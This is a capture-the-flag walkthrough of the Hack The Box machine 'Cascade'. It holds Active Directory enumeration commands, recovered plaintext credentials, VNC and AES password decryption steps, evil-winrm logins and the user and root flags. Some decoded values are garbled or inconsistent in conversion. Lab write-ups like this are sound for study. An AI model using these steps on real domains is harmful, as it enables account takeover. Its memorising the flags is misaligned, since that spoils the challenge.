## **Cascade**

## =============== | CASCADE 10.10.10.182 | =================

Cascade  $\bullet$  Windows  $\odot$  30 # 576  $\odot$  736

## **InfoGathering**



## **DNS**



## **KERBEROS**

**RPC**

rootakali:~/HTB/Cascade# rpcclient -U "" 10.10.10.182 Enter WORKGROUP\'s password:  $rpcclient$   $\Diamond$  enumdomains name: [CASCADE] idx: [0×0] name: [Builtin] idx: [0×0]  $r$  pcclient  $\gg$  enumusers command not found: enumusers  $rpcclient$   $\Diamond$  enumdomusers user: [CascGuest] rid: [0×1f5] user:[arksvc] rid:[0×452] user:[s.smith] rid:[0×453] user: [r.thompson] rid: [0×455]  $user:[util]$   $rid:[0×457]$ user:[j.wakefield] rid:[0×45c] user:[s.hickson] rid:[0×461] user:[j.goodhand] rid:[0×462] user: [a.turnbull] rid: [0×464] user: [e.crowe] rid: [0×467] user:[b.hanson] rid:[0×468] user:[d.burman] rid:[0×469] user: [BackupSvc] rid: [0×46a] user:[j.allen] rid:[0×46e] user:[i.croft] rid:[0×46f] rpcclient  $\mathbb{S}$  srvinfo Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED  $rpcclient$   $\Diamond$  querydominfo **CASCADE** Domain: Server: Comment: Total Users: 56 **Total Groups:** 0 Total Aliases: 11 Sequence No:  $\mathbf{1}$ Force Logoff:  $-1$ Domain Server State:  $0\times1$ Server Role: ROLE\_DOMAIN\_PDC Unknown 3:  $0\times1$  $rpcclient$   $\Diamond$  enumdomgroups group: [Enterprise Read-only Domain Controllers] rid: [0×1f2] group: [Domain Users] rid: [0×201] group: [Domain Guests] rid: [0×202] group: [Domain Computers] rid: [0×203] group: [Group Policy Creator Owners] rid: [0×208] group: [DnsUpdateProxy] rid: [0×44f]

PASSWORD POLICY



## **LDAP**

dnsHostName: CASC-DC1.cascade.local serverName: CN=CASC-DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=cascade,DC=local Service Info: Host: CASC-DC1; OS: Windows 2008 R2 rootDomainNamingContext: DC=cascade,DC=local





```
STATE SERVICE
PORT
135/tcp open msrpc
445/tcp open
              microsoft-ds
Host script results:
  smb2-capabilities:
    2.02:Distributed File System
    2.10:Distributed File System
      Leasing
      Multi-credit operations
  smb2-security-mode:
    2.02:Message signing enabled and required
```


### **WINRM**

**WINRM** 

5985 CASC-DC1

http://10.10.10.182:5985/wsman  $\lbrack \ast \rbrack$ 

## **Gaining Access**

10.10.10.182

In the LDAP Search Queries I found a Base64 encoded password

```
ldapsearch -h 10.10.10.182 -x -b DC=cascade,DC=local > ldapsearch.txt
grep Pwd ldapsearch.txt 
# RESULTS
cascadeLegacyPwd: clk0bjVldmE=
# THE ABOVE IS A BASE64 ENCODED PASSWORD
echo 'clk0bjVldmE=' | base64 -d
rY4n5eva
# Find the user the password belongs too
grep -10 'clk0bjVldmE=' ldapsearch.txt
```
akali:~/HTB/Cascade# grep -10 'clk0bjVldmE=' ldapsearch.txt sAMAccountType: 805306368 userPrincipalName: r.thompson@cascade.local objectCategory: CN=Person, CN=Schema, CN=Configuration, DC=cascade, DC=local dSCorePropagationData: 20200126183918.0Z dSCorePropagationData: 20200119174753.0Z dSCorePropagationData: 20200119174719.0Z dSCorePropagationData: 20200119174508.0Z dSCorePropagationData: 16010101000000.0Z lastLogonTimestamp: 132294360317419816 msDS-SupportedEncryptionTypes: 0 cascadeLegacyPwd:

#### **CREDENTIALS**

---------------------------------------------------------- **USER**: r.thompson@cascade.local

---------------------------------------------------------

**PASS**: rY4n5eva

I used Metasploits auxiliary/scanner/winrm||smb/winrm\_login||smb\_login **SMB** Success **WinRM** Failed

I used the credentials to search the network shares for any interesting files. I found an IT email, a deleted recylce bin log and an install file for VNC.



Reading those files told me a temp account now or once existed that has the same

password as the administrator account.<br>sp>- We will be using a temporary account to perform all tasks related to the network migration and this account will be deleted at the end of 2018 once the migration is complete. This will allow us to identify actions<br>related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password).  $\langle p \rangle$ <p>-- The winner of the Best GPO competition will be announced on Friday so get your submissions in soon. c/p> <p class=MsoNormal><o:p>&nbsp;</o:p></p> <p class=MsoNormal>Steve</p>

### ArkSvc deleted the TempUser



I found a Hex encoded password in the VNC install file inside s.smiths directory "EnableUrlParams"=dword:00000001 "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f "AlwaysShared"=dword:00000000

The hex decoding has some sort of special VNC decoding so I used a specialed decoder to understand it

RESOURCE: http://tools88.com/safe/vnc.php

C:\Users\adm\Downloads>vncpwd.exe 6bcf2a4b6e5aca0f \*VNC password decoder 0.2.1 by Luigi Auriemma e-mail: aluigi@autistici.org aluigi.org web: your input password seems in hex format (or longer than 8 chars) Password: sT333ve2

Because I found the VNC file in steves folder I tested to make sure the password would work for him over WinRM and it did.

#### **USER: s.smith PASS: sT333ve2**

```
ruby /usr/share/windows-resources/evil-winrm/evil-winrm.rb -u s.smith -p sT333ve2 -i 10.10.10.182
type C:\Users\s.smith\Desktop\user.txt
# RESULTS
2cc5788fd9e86ddb01e3bc08b1a24784
```
## **USER FLAG: 2cc5788fd9e86ddb01e3bc08b1a24784**

## **PrivEsc**

My Initial PowerUp.ps1 cheks did not return anything so I am going to need to find a more manual method of gaining Admin rights.

S.Smith is the member of a group called Audit Share.

net user s.smith # RESULTS Local **Group** Memberships **\***Audit Share # Enumeration of that group net localgroup "Audit Share" # RESULTS Alias name Audit Share Comment **\\**Casc-DC1**\**Audit\$

Steve has access to a hidden share I did not see before at \\Casc-DC1\Audit\$

```
smbclient '//10.10.10.182/Data' -U 's.smith%sT333ve2'
# OR THE BETTER OPTION
/usr/local/bin/smbclient.py s.smith@10.10.10.182
sT333ve2
```
cali:/var/www/html# /usr/local/bin/smbclient.py s.smith@10.10.10.182 Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation

```
Password:
Type help for list of commands
# use Audit$
# dir
*** Unknown syntax: dir
 ιs
                    Ø
                       Wed Jan 29 13:01:26 2020.
drw-rw-rw-
                       Wed Jan 29 13:01:26 2020 ..
drw-rw-rw-
                    ø
                       Tue Jan 28 16:47:08 2020 CascAudit.exe
                13312
-rw-rw-rw-
                12288
                       Wed Jan 29 13:01:26 2020 CascCrypto.dll
-rw-rw-rw-
drw-rw-rw-
                    0
                       Tue Jan 28 16:43:18 2020 DB
                   45
                       Tue Jan 28 18:29:47 2020 RunAudit.bat
-rw-rw-rw-
               363520 Tue Jan 28 15:42:18 2020 System.Data.SQLite.dll
-rw-rw-rw-
               186880 Tue Jan 28 15:42:18 2020 System.Data.SQLite.EF6.dll
-rw-rw-rw-
                       Tue Jan 28 15:42:18 2020 x64
                    0
drw-rw-rw-
                       Tue Jan 28 15:42:18 2020 x86
drw-rw-rw-
                    0
```
Guessing at the file contents I believe CascAutdit.exe is some sort of custom audit application that stores info in the SQL database. There is a database file inside the DB directory. I uploaded that too https://sqliteonline.com/ to check it out

## **Open ROW**



### **USER: ArkSvc PASSWORD: BQO5l5Kj9MdErXx6Q6AGOw==**

The base64 is hiding an encrypted password. Being as there is a dll file called CascCrypto.dll we can presume this is using a special encryption method. Use Ghidra to obtain the information required to crack the AES hash.

```
ca11class [mscorlib]System.Security.Cryptography.Aes [mscorlib]System.Security.Cryptography.Aes::Create()
stloc.2
ldloc.2
1dc.140x80callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set KeySize(int32)
ldloc.2
1dc.14 0x80callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set BlockSize(int32)
1dloc.2class [mscorlib]System.Text.Encoding [mscorlib]System.Text.Encoding::get_UTF8()
call
         altdyjcbylix498 // "1tdyjCbY1Ix49842"
ldstr
callvirt instance unsigned int8[] [mscorlib]System.Text.Encoding::GetBytes(string)
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_IV(unsigned int8[])
ldloc.21dc, i4.1callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_Mode(valuetype [mscorlib]Sy
ldloc.2
        class [mscorlib]System.Text.Encoding [mscorlib]System.Text.Encoding::get UTF8()
call
ldarg.1
callvirt instance unsigned int8[] [mscorlib]System.Text.Encoding::GetBytes(string)
callvirt instance void [mscorlib]System.Security.Cryptography.SymmetricAlgorithm::set_Key(unsigned int8[])
ldloc.1
newobj
         instance void [mscorlib]System.IO.MemoryStream::.ctor(unsigned int8[])
stloc.3
  .try {
ldloc.3
```
**RESOURCE**: https://www.devglan.com/online-tools/aes-encryption-decryption Password: BQO5l5Kj9MdErXx6Q6AGOw== Mode: CBC IV: 1tdyjCbY1Ix49842 Key Size 128 Secret Key: c4scadek3y654321 RESULTS: dzNsYzBtZUZyFjFuZA==

# **AES Online Decryption**

### Enter text to be Decrypted



**Select Mode** 

**CBC** 

### Enter IV Used During Encryption(Optional)

ItdyjCbYllx49842

**Key Size in Bits** 

128

**Enter Secret Key** 

c4scadek3y654321

Decrypt

AES Decrypted Output (Base64):

dzNsYzBtZUZVFIFUZA==

w3lc0meFr31nd

### **USER: ArkSvc PASS: w3lc0meFr1nd**

I was then able to access the machine as ArkSvc

ruby **/**usr**/**share**/**windows-resources**/**evil-winrm**/**evil-winrm.rb **-**u arksvc **-**p "w3lc0meFr31nd" **-**i 10.10.10.182

Now signed in as ArkSvc I have permissions to view the Recycle Bin and attempted to see what deleted objects I could read. This allowed me to discover the TempAdmin users password effectively obtaining the current administraors password.

Get-ADObject **-filter** 'isdeleted -eq \$true -and name -ne "Deleted Objects"' **-**includeDeletedObjects **-**property **\***



#### **USER: TempAdmin PASS: baCT3r1aN00dles**

#### I can now read the root.txt flag

# ACCESS AS ADMIN

ruby **/**usr**/**share**/**windows-resources**/**evil-winrm**/**evil-winrm.rb -u administrator -p "baCT3r1aN00dles" -i 10.10.10.182

# READ FLAG **type** C**:**\Users\Administrator\Desktop\root.txt

# RESULTS 817d65a813af240b013e679153887f84

## **ROOT FLAG: 817d65a813af240b013e679153887f84**